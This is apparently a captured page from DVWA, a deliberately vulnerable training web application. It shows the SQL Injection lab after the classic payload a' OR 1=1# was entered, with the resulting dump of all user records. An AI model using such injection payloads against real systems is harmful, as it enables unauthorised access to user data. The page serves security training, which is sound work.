 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
a' OR 1=1# Submit
ID: a' OR 1=1#
First name: admin
Surname: admin
ID: a' OR 1=1#
First name: Gordon
Surname: Brown
ID: a' OR 1=1#
First name: Hack
Surname: Me
ID: a' OR 1=1#
First name: Pablo
Surname: Picasso
ID: a' OR 1=1#
First name: Bob
Surname: Smith